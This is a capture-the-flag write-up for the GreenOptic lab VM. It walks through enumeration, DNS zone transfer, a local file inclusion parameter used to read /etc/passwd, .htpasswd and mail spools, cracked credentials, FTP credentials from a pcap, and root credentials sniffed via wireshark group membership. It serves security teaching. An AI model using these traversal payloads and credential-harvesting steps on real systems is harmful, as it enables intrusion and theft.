Info
Link to the VM VM created by Thomas Williams / bootlesshacker
Synopsis
1
2
3

British Internet Service Provider GreenOptic has been subject to a large scale Cyber Attack. Over 5 million of their customer records have been stolen, along with credit card information and bank details.
GreenOptic have created an incident response team to analyse the attack and close any security holes. Can you break into their server before they fix their security holes?
Steps
Enumeration
As usual let’s start with an nmap scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack vsftpd 3.0.2
22/tcp open ssh syn-ack OpenSSH 7.4 (protocol 2.0)
53/tcp open domain syn-ack ISC BIND 9.11.4-P2 (RedHat Enterprise Linux 7)
| dns-nsid:
|_ bind.version: 9.11.4-P2-RedHat-9.11.4-16.P2.el7_8.6
80/tcp open http syn-ack Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
|_http-title: GreenOptic
10000/tcp open http syn-ack MiniServ 1.953 (Webmin httpd)
|_http-favicon: Unknown favicon MD5: DA33730BE67AF90A4689A1C914AEBD69
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: MiniServ/1.953
|_http-title: Site doesn't have a title (text/html; Charset=utf-8).
Service Info: OSs: Unix, Linux; CPE: cpe:/o:redhat:enterprise_linux:7
We can see FTP, SSH, DNS, HTTP and Webmin ports open
Webmin
Webmin looks like the most interesting service here so let’s check it first
When we visit the site via http we’re told the site is using SSL

The text also mentions a domain name: websrv01.greenoptic.vm. Let’s save that for later The mentioned link doesn’t work, server probably is broken so let’s move on
DNS
Since the server has a DNS server and we have a domain name we can try our luck with a dns zone transfer to get all the records
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
» dig @10.100.0.139 greenoptic.vm axfr
; <<>> DiG 9.16.4 <<>> @10.100.0.139 greenoptic.vm axfr
; (1 server found)
;; global options: +cmd
greenoptic.vm. 3600 IN SOA websrv01.greenoptic.vm. root.greenoptic.vm. 1594567384 3600 600 1209600 3600
greenoptic.vm. 3600 IN NS ns1.greenoptic.vm.
ns1.greenoptic.vm. 3600 IN A 127.0.0.1
recoveryplan.greenoptic.vm. 3600 IN A 127.0.0.1
websrv01.greenoptic.vm. 3600 IN A 127.0.0.1
greenoptic.vm. 3600 IN SOA websrv01.greenoptic.vm. root.greenoptic.vm. 1594567384 3600 600 1209600 3600
;; Query time: 6 msec
;; SERVER: 10.100.0.139#53(10.100.0.139)
;; WHEN: czw lip 23 23:42:52 CEST 2020
;; XFR size: 6 records (messages 1, bytes 235)
We can see three subdomains. Let’s add this to /etc/hosts and move to port 80
HTTP
Main site
After we visit the site on :80 we are greeted with a landing page of this ISP

All links on the page are either references to local elements or redirect us to statement.html
With nothing else on the website we can try to fuzz directories and files
1
2
3
4
5
6
7
» dirsearch -u http://10.100.0.139/ -E -t 128 -w /opt/wordlists/SecLists/Discovery/Web-Content/raft-large-directories.txt
301 - 232B - /css -> http://10.100.0.139/css/
301 - 236B - /account -> http://10.100.0.139/account/
301 - 232B - /img -> http://10.100.0.139/img/
301 - 231B - /js -> http://10.100.0.139/js/
200 - 17KB - /
We find an /account/ directory with a login form.

If we look at the URL of this login form we can see an “include” parameter
1
http://10.100.0.139/account/index.php?include=cookiewarning
When we change it to a relative path for /etc/passwd we indeed get the file contents printed out
 (looks better when opened with “view source”)
(looks better when opened with “view source”)
From /etc/passwd we can learn that there are four non-system users:
- sam
- terry
- alex
- monitor
recoveryplan
When we try to visit the “recoveryplan.greenoptic.vm” domain we are prompted to authenticate

This is a prompt requested by the webserver (Apache). With LFI from the main site we can try to guess the path of “.htaccess” for this subdomain
1
http://10.100.0.139/account/index.php?include=../../../../../var/www/recoveryplan/.htaccess
1
2
3
4
Authtype Basic
AuthName "Restricted area"
AuthUserFile /var/www/.htpasswd
Require valid-user
We can see that the htaccess uses a htpasswd file from the parent dir.
1
http://10.100.0.139/account/index.php?include=../../../../../var/www/.htpasswd
1
staff:$apr1$YQNFpPkc$rhUZOxRE55Nkl4EDn.1Po.
Forum
We have a username and a hash, after cracking it with john/hashcat we can log in to the site.
We’re presented with a phpBB board

Browsing through it we can find four threads




The “Team Message” post mentions a dpi.zip file that apparently contains a pcap and is locked with a password which was sent to others via email.
With lack of any mail services exposed on this machine the only thing we could try would be looking for mail files on the system. For this we canagain use the LFI on the main site to check for mail files in common paths like /var/mail
We have a non-system user list from before and after trying them we can obtain two emails
1
2
3
4
5
6
7
8
9
10
11
12
From [email protected] Sun Jul 12 16:13:45 2020
Return-Path: <terry@greenoptic.vm>
X-Original-To: sam
Delivered-To: [email protected]
Received: from localhost (localhost [IPv6:::1])
by websrv01.greenoptic.vm (Postfix) with ESMTP id A8D371090085
for <sam>; Sun, 12 Jul 2020 16:13:18 +0100 (BST)
Message-Id: <20200712151322.A8D371090085@websrv01.greenoptic.vm>
Date: Sun, 12 Jul 2020 16:13:18 +0100 (BST)
From: [email protected]
Hi Sam, per the team message, the password is HelloSunshine123
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
From [email protected] Sun Jul 12 15:52:19 2020
Return-Path: <serversupport@greenoptic.vm>
X-Original-To: terry
Delivered-To: [email protected]
Received: from localhost (localhost [IPv6:::1])
by websrv01.greenoptic.vm (Postfix) with ESMTP id C54E21090083
for <terry>; Sun, 12 Jul 2020 15:51:32 +0100 (BST)
Message-Id: <20200712145137.C54E21090083@websrv01.greenoptic.vm>
Date: Sun, 12 Jul 2020 15:51:32 +0100 (BST)
From: [email protected]
Terry
As per your request we have installed phpBB to help with incident response.
Your username is terry, and your password is wsllsa!2
Let us know if you have issues
Server Support - Linux
We obtain the zip password and the password for the “terry” user on phpBB.
Pcap
In the file we see a lot of random HTTP traffic and one FTP session. The FTP session wasn’t encrypted so we can see the username and password of the user logging in
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
» 220 (vsFTPd 3.0.2)
« USER alex
» 331 Please specify the password.
« PASS FwejAASD1
» 230 Login successful.
« SYST
» 215 UNIX Type: L8
« TYPE I
» 200 Switching to Binary mode.
« PORT 192,168,1,252,219,123
» 200 PORT command successful. Consider using PASV.
« STOR briefingnotes.txt
» 150 Ok to send data.
» 226 Transfer complete.
« QUIT
» 221 Goodbye.
With this we can log in as alex via SSH
Privilege escalation via wireshark
After logging in and checking our groups we can see that our user is in a non standard group wireshark
1
2
[alex@websrv01 ~]$ id
uid=1002(alex) gid=1002(alex) groups=1002(alex),994(wireshark)
This group allows the user to use wireshark to capture packets on any interface
In user’s home dir we can also see a .Xauthority file which means there’s a X11 server on this machine
1
2
3
4
5
6
7
8
9
10
11
[alex@websrv01 ~]$ ls -al
total 20
drwx------. 3 alex alex 136 Jul 12 22:12 .
drwxr-xr-x. 6 root root 57 Jul 12 22:12 ..
lrwxrwxrwx. 1 root root 9 Jul 12 22:12 .bash_history -> /dev/null
-rw-r--r--. 1 alex alex 18 Apr 1 03:17 .bash_logout
-rw-r--r--. 1 alex alex 193 Apr 1 03:17 .bash_profile
-rw-r--r--. 1 alex alex 231 Apr 1 03:17 .bashrc
-rwx------. 1 alex alex 70 Jul 12 22:06 user.txt
drwxr-xr-x. 2 alex alex 41 Jul 12 21:33 .wireshark
-rw-------. 1 alex alex 100 Jul 12 20:50 .Xauthority
With those two pieces we can try to set up X11 forwardin on our SSH tunnel and run wireshark to capture packets
1
2
3
4
» ssh -X [email protected]
[email protected]'s password:
[alex@websrv01 ~]$ wireshark
Xlib: extension "RANDR" missing on display "10.100.0.139:10.0".
At this moment we can see the wireshark app popping up in a window on our local machine.
We’ll listen on the any pseudointerface to capture all traffic but to avoid a messy dump we can prepare a filter to remove X11/SSH traffic from it
1
(!tcp.srcport == 6010 && !tcp.dstport == 6010) && (!ip.src == 10.100.0.1 && !ip.dst == 10.100.0.1)
After a minute or two we should see HTTPS and SMTP traffic coming up

One packet in the SMTP session is sending auth credentials in base64
1
AUTH PLAIN AHJvb3QAQVNmb2pvajJlb3p4Y3p6bWVkbG1lZEFTQVNES29qM28=
After decoding we can see that these are root credentials.
When we log in as root we can see the final note
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
Congratulations on getting root!
____ ___ _ _
/ ___|_ __ ___ ___ _ __ / _ \ _ __ | |_(_) ___
| | _| '__/ _ \/ _ \ '_ \| | | | '_ \| __| |/ __|
| |_| | | | __/ __/ | | | |_| | |_) | |_| | (__
\____|_| \___|\___|_| |_|\___/| .__/ \__|_|\___|
|_|
You've overcome a series of difficult challenges, so well done!
I'm happy to make my CTFs available for free. If you enjoyed doing the CTF, please leave a comment on my blog at https://security.caerdydd.wales - I will be happy for your feedback so I can improve them and make them more enjoyable in the future.
*********
Kindly place your vote on the poll located here to let me know how difficult you found it: https://security.caerdydd.wales/greenoptic-ctf/
*********
Thanks,
bootlesshacker
Thanks again to Thomas Williams / bootlesshacker for creating this VM This was a challenging and very enjoyable machine